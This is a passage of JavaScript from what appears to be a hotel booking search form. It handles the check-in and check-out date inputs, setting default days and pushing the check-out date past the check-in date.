                        .className.split("_")[1], "b_frm");
                }
            };
        if (checkIn = d.getElementById('b_checkin_input')) {
            checkIn.onblur = updateTextInput;
            checkIn.onkeydown = validaton;
            checkIn.onkeyup = validaton;
        }
        if (checkOut = d.getElementById('b_checkout_input')) {
            checkOut.onblur = updateTextInput;
            checkOut.onkeydown = validaton;
            checkOut.onkeyup = validaton;
        }
        // Set current date to ensure even cached pages a correct datetime
        var currentDate = my_date;
        var currentYear = 1900 + currentDate.getYear();
        var dailyMS = 24 * 60 * 60 * 1000;
        var arrivalDate = new Date(currentDate.getTime());
        var departureDate = new Date(currentDate.getTime() + 1 * dailyMS);
        var arrivalYearMonth = 1900 + arrivalDate.getYear() + "-" + 1 + arrivalDate.getMonth();
        var arrivalDay = arrivalDate.getDate();
        var departureYearMonth = 1900 + departureDate.getYear() + "-" + 1 +
            departureDate.getMonth();
        var departureDay = departureDate.getDate();
        var frm = document.getElementById('b_frm');
        if (frm && frm.length > 0 && frm != null) {
            if ((frm.checkin_monthday.selectedIndex == 0) && (frm.checkout_monthday.selectedIndex ==
                0)) {
                frm.checkin_monthday.options[arrivalDay - 1].selected = true;
                frm.checkout_monthday.options[departureDay - 1].selected = true;
            }
            // create date object from checkin values
            // set date to 12:00 to avoid problems with one
            // date being wintertime and the other summertime
            var my = frm['b_checkin_month'].value.split("-");
            var ci = new Date(my[0], my[1] - 1, frm['b_checkin_day'].value, 12, 0, 0, 0);
            // create date object from checkout values
            my = frm['b_checkout_month'].value.split("-");
            var co = new Date(my[0], my[1] - 1, frm['b_checkout_day'].value, 12, 0, 0,
                0);
            if (ci >= co) {
                co.setTime(ci.getTime() + 1000 * 60 * 60 * 24);
                frm['b_checkout_day'].value = co.getDate();
                var com = co.getMonth() + 1;
                frm['b_checkout_month'].value = co.getFullYear() + "-" + com;
            }
        } // if(  frm &&  frm.length > 0 && frm != null )
    })(document);